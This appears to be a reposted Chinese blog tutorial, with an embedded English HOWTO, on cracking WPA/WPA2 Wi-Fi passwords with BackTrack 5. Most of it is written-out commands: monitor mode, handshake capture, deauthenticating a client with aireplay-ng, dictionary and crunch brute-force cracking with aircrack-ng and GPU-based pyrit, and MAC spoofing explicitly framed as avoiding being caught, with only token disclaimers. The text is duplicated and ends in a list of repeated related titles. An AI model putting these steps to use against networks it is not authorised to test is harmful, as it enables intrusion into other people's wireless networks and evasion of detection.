BackTrack5 (BT5) 无线wpa密码破解教程 gerix
2013-06-04 14:43
671 查看
http://sourceforge.net/projects/crunch-wordlist/files/crunch-wordlist/
字典代替方案
http://sourceforge.net/projects/ ... es/crunch-wordlist/
Download crunch 3.0 (the current version at the time of this writing).
http://sourceforge.net/projects/ ... ch-3.0.tgz/download
tar -xvzf crunch-3.0.tgz
cd crunch-3.0
make
make install
/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | aircrack-ng wpacrack-01.ivs
-b ff:ff:ff:ff:ff:ff -w -
*where 8 16 is the length of the password, i.e. from 8 characters to 16 characters.
gerix-wifi-caracker-ng
昨天发布了BackTrack5
(BT5)无线wep密码破解教程之minidwep-gtk破解法一文,对BT5下破解wep无线密码的简单方法做了介绍,今天奶牛为朋友们介绍下如何在bt5下破解wpa wpa2类型的无线密码。
前提:安装或者硬盘引导了BT5的gnome32位镜像,可以参看奶牛的文章BackTrack5硬盘引导+BT5硬盘安装全教程
虽然人们都说wpa的密码难破解,其实,嗯,确实是这样子,不仅仅靠技术,还要靠运气,这里就要用到一个强大的字典咯,木有一个好字典,破解密码灰常困难的说。好了,不卖关子了,说方法:
1.打开BT5的Wicd network manager,在application下的internet中。选择一个新号较好的AP(那样子用起来才爽嘛)。然后看它的properties,打开properties以后继续打开里面的属性看看这个AP的mac地址跟channel。
2.ifconfig看看自己的无线网卡的名称,一般是wlan0或者wifi0,后文中根据实际情况执行命令。
3.开启无线监控
airmon-ng start wlan0 6
注:wlan0为你的无线设备名称 6为你要开启的信道(但是这里的6其实并没有那么重要的说)
这一步你可能会看到提示有XXXX XXXX进程影响,没关系,kill XXX XXX XXX为给出的进程号,然后重新执行上句直到不报错
4.因为我们已经选择好了目标,我们就直奔目标AP,开始用BT5对其进行监控

这时候你应该可以看到如下图示:

5.根据上图,我们可以找到四个Client客户端的MAC地址,从里面随便选个(最好选择活跃点儿的)。打开一个新的终端,上一个终端不要关闭,后面还需要用到。在新终端中输入:
aireplay-ng -0 10 -a AP’s MAC -c CP’s MAC mon0

执行一次看第一个终端中是否出现了下图所示的标志WAP Handshake 。如果出现了,那么恭喜,你离成功已经不远了。如果没有出现就继续重复5的命令就ok了,直到出现握手。


6.对BT5握手抓到的包进行破解工作
aircrack-ng -w password.txt -b AP’s MAC nenew.cap
其中的password.txt为我们需要预置的字典文件,字典文件网上很多,搜搜就有了。奶牛也会放出自己的一些字典文件提供下载,继续关注咯。最后上成果图
本文只做技术讨论,不要用于非法用途,否则后果自负。
分享到:
字典代替方案
http://sourceforge.net/projects/ ... es/crunch-wordlist/
Download crunch 3.0 (the current version at the time of this writing).
http://sourceforge.net/projects/ ... ch-3.0.tgz/download
tar -xvzf crunch-3.0.tgz
cd crunch-3.0
make
make install
/pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | aircrack-ng wpacrack-01.ivs
-b ff:ff:ff:ff:ff:ff -w -
*where 8 16 is the length of the password, i.e. from 8 characters to 16 characters.
gerix-wifi-caracker-ng
昨天发布了BackTrack5
(BT5)无线wep密码破解教程之minidwep-gtk破解法一文,对BT5下破解wep无线密码的简单方法做了介绍,今天奶牛为朋友们介绍下如何在bt5下破解wpa wpa2类型的无线密码。
前提:安装或者硬盘引导了BT5的gnome32位镜像,可以参看奶牛的文章BackTrack5硬盘引导+BT5硬盘安装全教程
虽然人们都说wpa的密码难破解,其实,嗯,确实是这样子,不仅仅靠技术,还要靠运气,这里就要用到一个强大的字典咯,木有一个好字典,破解密码灰常困难的说。好了,不卖关子了,说方法:
1.打开BT5的Wicd network manager,在application下的internet中。选择一个新号较好的AP(那样子用起来才爽嘛)。然后看它的properties,打开properties以后继续打开里面的属性看看这个AP的mac地址跟channel。
2.ifconfig看看自己的无线网卡的名称,一般是wlan0或者wifi0,后文中根据实际情况执行命令。
3.开启无线监控
airmon-ng start wlan0 6
注:wlan0为你的无线设备名称 6为你要开启的信道(但是这里的6其实并没有那么重要的说)
这一步你可能会看到提示有XXXX XXXX进程影响,没关系,kill XXX XXX XXX为给出的进程号,然后重新执行上句直到不报错
4.因为我们已经选择好了目标,我们就直奔目标AP,开始用BT5对其进行监控
airodump-ng -w nenew -c 4 --bssid AP‘s MAC mon0
这时候你应该可以看到如下图示:

5.根据上图,我们可以找到四个Client客户端的MAC地址,从里面随便选个(最好选择活跃点儿的)。打开一个新的终端,上一个终端不要关闭,后面还需要用到。在新终端中输入:
aireplay-ng -0 10 -a AP’s MAC -c CP’s MAC mon0
执行一次看第一个终端中是否出现了下图所示的标志WAP Handshake 。如果出现了,那么恭喜,你离成功已经不远了。如果没有出现就继续重复5的命令就ok了,直到出现握手。
6.对BT5握手抓到的包进行破解工作
aircrack-ng -w password.txt -b AP’s MAC nenew.cap
其中的password.txt为我们需要预置的字典文件,字典文件网上很多,搜搜就有了。奶牛也会放出自己的一些字典文件提供下载,继续关注咯。最后上成果图
本文只做技术讨论,不要用于非法用途,否则后果自负。
分享到:
| 本帖最后由 ahllahll 于 2013-1-15 17:41 编辑 HOWTO : WPA/WPA2 cracking with Back|Track 5 Don't crack any wifi router without authorization; otherwise, you will be put into the jail. (A) General Display card Step 1 : airmon-ng 网卡配置 The result will be something like : Interface Chipset Driver wlan0 Intel 5100 iwlagn - [phy0] Step 2 : airmon-ng start wlan0 打开新的网卡端口 Step 3 (Optional) : Change the mac address of the mon0 interface. ifconfig mon0 down macchanger -m 00:11:22:33:44:55 mon0 ifconfig mon0 up 改变端口mac地址 以防万一被抓 Step 4 : airodump-ng mon0 Then, press "Ctrl+c" to break the program. 打开端口 监听 Step 5 : airodump-ng -c 3 -w wpacrack --bssid ff:ff:ff:ff:ff:ff --ivs mon0 保存date 数据包 *where -c is the channel -w is the file to be written --bssid is the BSSID This terminal is keeping running. Step 6 : open another terminal. 打开新的命令行窗口 aireplay-ng -0 1 -a ff:ff:ff:ff:ff:ff -c 99:88:77:66:55:44 mon0 进攻下对方端口,让数据包涨的快点 *where -a is the BSSID -c is the client MAC address (STATION) Wait for the handshake. Step 7 : Use the John the Ripper as word list to crack the WPA/WP2 password. aircrack-ng -w /pentest/passwords/john/password.lst wpacrack-01.ivs 破解密码 字典在password.lst 上 Step 8 (Optional) : If you do not want to use John the Ripper as word list, you can use Crunch. Go to the official site of crunch. 字典代替方案 http://sourceforge.net/projects/ ... es/crunch-wordlist/ Download crunch 3.0 (the current version at the time of this writing). http://sourceforge.net/projects/ ... ch-3.0.tgz/download tar -xvzf crunch-3.0.tgz cd crunch-3.0 make make install /pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | aircrack-ng wpacrack-01.ivs -b ff:ff:ff:ff:ff:ff -w - *where 8 16 is the length of the password, i.e. from 8 characters to 16 characters. (B) nVidia Display Card with CUDA //重点 gpu 下的破解 cuda........... 需要nvidia显卡 If you have nVidia card that with CUDA, you can use pyrit to crack the password with crunch. Step a : airmon-ng The result will be something like : Interface Chipset Driver wlan0 Intel 5100 iwlagn - [phy0] Step b : airmon-ng start wlan0 Step c (Optional) : Change the mac address of the mon0 interface. ifconfig mon0 down macchanger -m 00:11:22:33:44:55 mon0 ifconfig mon0 up Step d : airodump-ng mon0 Then, press "Ctrl+c" to break the program. Step e : airodump-ng -c 3 -w wpacrack --bssid ff:ff:ff:ff:ff:ff mon0 Step f : open another terminal. aireplay-ng -0 1 -a ff:ff:ff:ff:ff:ff -c 99:88:77:66:55:44 mon0 *where -a is the BSSID -c is the client MAC address (STATION) Wait for the handshake. Step g : If the following programs are not yet installed, please do it. apt-get install libghc6-zlib-dev libssl-dev python-dev libpcap-dev python-scapy Step h : Go to the official site of crunch. http://sourceforge.net/projects/ ... es/crunch-wordlist/ Download crunch 3.0 (the current version at the time of this writing). http://sourceforge.net/projects/ ... ch-3.0.tgz/download tar -xvzf crunch-3.0.tgz cd crunch-3.0 make make install Step i : Go to the official site of pyrit. 注 pyrit cuda的命令包 http://code.google.com/p/pyrit/downloads/list Download pyrit and cpyrit-cuda (the current version is 0.4.0 at the time of this writing). linux系统下的安装 tar -xzvf pyrit-0.4.0.tar.gz cd pyrit-0.4.0 python setup.py build sudo python setup.py install tar -xzvf cpyrit-cuda-0.4.0.tar.gz cd cpyrit-cuda-0.4.0 python setup.py build sudo python setup.py install Step j : 配置字典和pyrit /pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | pyrit --all-handshakes -r wpacrack-01.cap -b ff:ff:ff:ff:ff:ff -i - attack_passthrough *where 8 16 is the length of the password, i.e. from 8 characters to 16 characters. Step k (Optional) : If you encounter error when reading the wpacrack-01.cap, you should do the following step. pyrit -r wpacrack-01.cap -o new.cap stripLive /pentest/passwords/crunch/crunch 8 16 -f /pentest/passwords/crunch/charset.lst mixalpha-numeric-all-space-sv | pyrit --all-handshakes -r new.cap -b ff:ff:ff:ff:ff:ff -i - attack_passthrough *where 8 16 is the length of the password, i.e. from 8 characters to 16 characters. Step l : Then, you will see something similar to the following. Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com This code is distributed under the GNU General Public License v3+ Parsing file 'new.cap' (1/1)... Parsed 71 packets (71 802.11-packets), got 55 AP(s) Tried 17960898 PMKs so far; 17504 PMKs per second. Remarks : If you have an nVidia GeForce GTX460 (336 CUDA cores), the speed of cracking is about 17,000 passwords per second. To test if your wireless card (either USB or PCI-e) can do the injection or not : airodump-ng mon0 Open another terminal. aireplay-ng -9 mon0 Make sure pyrit workable on your system : pyrit list_cores That's all! See you. |
相关文章推荐
- BackTrack5 (BT5)无线密码破解教程之WPA/WPA2-PSK型无线密码破解
- BackTrack5 (BT5)无线密码破解教程之WPA/WPA2-PSK型无线密码破解
- BackTrack5 (BT5)无线密码破解教程之WPA/WPA2-PSK型无线密码破解
- BackTrack5 (BT5)无线密码破解教程之WPA/WPA2-PSK型无线密码破解
- BackTrack5 (BT5)无线密码破解教程之WPA/WPA2-PSK型无线密码破解
- BackTrack5 (BT5)无线密码破解教程之WPA/WPA2-PSK型无线密码破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线wep密码破解教程之minidwep-gtk破解法
- BackTrack5 (BT5)无线wep密码破解教程之minidwep-gtk破解法
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
- BackTrack5 (BT5)无线password破解教程之WPA/WPA2-PSK型无线password破解
